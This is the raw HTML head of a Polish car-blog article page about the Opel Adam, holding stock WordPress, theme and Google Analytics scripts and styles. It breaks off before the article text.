

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autocacko.pl/oryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie/
body_size: 97566
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Oryginalne oblicze Opla Adama – to auto nie da przejść obok siebie obojętnie | AutoCacko.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.autocacko.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.autocacko.pl/wp-content/uploads/2017/10/fotolia_158592224_subscription_monthly_m.jpg" /><meta name="author" content="Redakcja Autocacko.pl">
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AutoCacko.pl &raquo; Kanał z wpisami" href="https://www.autocacko.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="AutoCacko.pl &raquo; Kanał z komentarzami" href="https://www.autocacko.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.autocacko.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px;
		}

		.rateit .rateit-hover {
			background: url(https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px;
		}

		.rateit .rateit-selected {
			background: url(https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px ;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px ;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px ;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px ;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='//code.jquery.com/ui/1.11.2/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.autocacko.pl/wp-includes/css/dashicons.min.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7COpen+Sans%3A400%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.autocacko.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.autocacko.pl/wp-content/themes/Newspaper/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.autocacko.pl/wp-content/themes/Newspaper/includes/demos/blog_cars/demo_style.css?ver=7.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.autocacko.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.autocacko.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.autocacko.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.autocacko.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.autocacko.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jaka cena za kurs prawa jazdy jest odpowiednia?' href='https://www.autocacko.pl/jaka-cena-za-kurs-prawa-jazdy-jest-odpowiednia/' />
<link rel='next' title='Pomoc drogowa w Internecie &#8211; jak korzystać?' href='https://www.autocacko.pl/pomoc-drogowa-w-internecie-jak-korzystac/' />
<meta name="generator" content="WordPress 4.9.1" />
<link rel="canonical" href="https://www.autocacko.pl/oryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie/" />
<link rel='shortlink' href='https://www.autocacko.pl/?p=161' />
<link rel="alternate" type="application/json+oembed" href="https://www.autocacko.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autocacko.pl%2Foryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.autocacko.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autocacko.pl%2Foryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.autocacko.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.autocacko.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.autocacko.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.1.1";
var td_get_template_directory_uri="https:\/\/www.autocacko.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f77b33";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .mfp-content .td-login-wrap .btn,
    .mfp-content .td_display_err,
    .mfp-content .td_display_msg_ok,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #f77b33;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f77b33 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f77b33;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f77b33 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .mfp-content .td-login-wrap .td-login-info-text a:hover,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #f77b33;
    }

    .mfp-content .td_login_tab_focus,
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #f77b33 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .mfp-content .td-login-panel-title,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #f77b33;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f77b33 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f77b33 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #f77b33;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f77b33 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f77b33;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #f77b33;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 123, 51, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f77b33;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f77b33;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #111111;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #111111 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .td-footer-wrapper {
        background-color: rgba(10,10,10,0.9);
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-size:16px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #f77b33;
    	}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79002453-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-161 single-format-standard oryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie td-blog-cars single_template_2 wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
